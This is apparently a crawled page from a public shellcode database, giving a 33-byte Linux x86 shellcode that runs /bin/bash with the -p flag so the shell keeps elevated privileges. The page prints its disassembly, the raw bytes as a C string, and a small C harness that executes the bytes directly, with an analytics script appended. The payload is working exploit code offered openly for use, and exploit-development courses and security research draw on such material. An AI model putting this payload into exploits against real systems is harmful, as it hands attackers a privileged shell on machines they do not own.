

--- FILE ---
content_type: text/html
request_url: https://shell-storm.org/shellcode/files/shellcode-606.html
body_size: 907
content:
<html><head><title>Linux/x86 - execve(/bin/bash, [/bin/bash, -p], NULL) - 33 bytes</title>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1" />
<meta http-equiv="Content-Language" content="en" />
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NLNHL50HG5"></script>
<script src="../../assets/js/gtag.js"></script>
</head>


<pre>
/*

Title: 	Linux x86 - execve(&quot;/bin/bash&quot;, [&quot;/bin/bash&quot;, &quot;-p&quot;], NULL) - 33 bytes
Author:	Jonathan Salwan
Mail:	submit@shell-storm.org
Web:	http://www.shell-storm.org

!Database of Shellcodes http://www.shell-storm.org/shellcode/


sh sets (euid, egid) to (uid, gid) if -p not supplied and uid &lt; 100
Read more: http://www.faqs.org/faqs/unix-faq/shell/bash/#ixzz0mzPmJC49

sassembly of section .text:

08048054 &lt;.text&gt;:
 8048054:	6a 0b                	push   $0xb
 8048056:	58                   	pop    %eax
 8048057:	99                   	cltd   
 8048058:	52                   	push   %edx
 8048059:	66 68 2d 70          	pushw  $0x702d
 804805d:	89 e1                	mov    %esp,%ecx
 804805f:	52                   	push   %edx
 8048060:	6a 68                	push   $0x68
 8048062:	68 2f 62 61 73       	push   $0x7361622f
 8048067:	68 2f 62 69 6e       	push   $0x6e69622f
 804806c:	89 e3                	mov    %esp,%ebx
 804806e:	52                   	push   %edx
 804806f:	51                   	push   %ecx
 8048070:	53                   	push   %ebx
 8048071:	89 e1                	mov    %esp,%ecx
 8048073:	cd 80                	int    $0x80

*/

#include &lt;stdio.h&gt;

char shellcode[] = &quot;\x6a\x0b\x58\x99\x52\x66\x68\x2d\x70&quot;
		   &quot;\x89\xe1\x52\x6a\x68\x68\x2f\x62\x61&quot;
		   &quot;\x73\x68\x2f\x62\x69\x6e\x89\xe3\x52&quot;
		   &quot;\x51\x53\x89\xe1\xcd\x80&quot;;

int main(int argc, char *argv[])
{
       	fprintf(stdout,&quot;Length: %d\n&quot;,strlen(shellcode));
	(*(void(*)()) shellcode)();       
}



</pre></html>

--- FILE ---
content_type: application/javascript
request_url: https://shell-storm.org/assets/js/gtag.js
body_size: 131
content:
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-NLNHL50HG5');
